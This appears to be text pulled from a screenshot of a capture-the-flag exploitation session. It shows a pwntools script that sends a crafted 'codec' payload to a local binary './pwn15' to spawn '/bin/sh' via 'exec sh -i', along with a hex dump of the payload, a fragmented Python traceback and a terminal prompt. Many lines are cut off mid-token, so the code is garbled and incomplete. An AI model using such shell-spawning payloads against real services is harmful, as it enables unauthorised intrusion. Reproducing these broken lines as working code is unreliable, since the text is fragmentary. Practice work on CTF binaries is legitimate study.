 if debug == 3:
p = remote('127.0.0.1',12345)
#23946
p.sendlineafter('How big is your program: ','13')
# gdb.attach(p)
# p.sendlineafter('codec> ','0.../bin/sh3.exec sh -i')
p.sendlineafter('codec> ','\x30\x00\x07\x00\x2f\x62\x69\x6e\x2f\x73\x68\x33\x00\x65
# gdb.attach(p)
# echo 9a396ea131c48a2a
# 0000 30 00 07 00 2f 62 69 6e 2f 73 68 33 00 65 78 65 0.../bin/sh3.exe
# 0010 63 20 73 68 20 2d 69 0a c sh -i.
ter
res = self.recvuntil(delim, timeout=ti
File "/home/trick/.local/lib/python2.7/s
res = self.recv(timeout=self.timeout)
File "/home/trick/.local/lib/python2.7/s
return self._recv(numb, timeout) or b'
File "/home/trick/.local/lib/python2.7/s
if not self.buffer and not self._fillb
File "/home/trick/.local/lib/python2.7/s
r
data = self.recv_raw(self.buffer.get_f
File "/home/trick/.local/lib/python2.7/s
w
if not self.can_recv_raw(self.timeout)
File "/home/trick/.local/lib/python2.7/s
v_raw
return select.select([self.proc.stdout
KeyboardInterrupt
[*] Stopped process './pwn15' (pid 107993)
trick@ubuntu:~/Desktop$ ./pwn15
How big is your program: 15
Code: ^C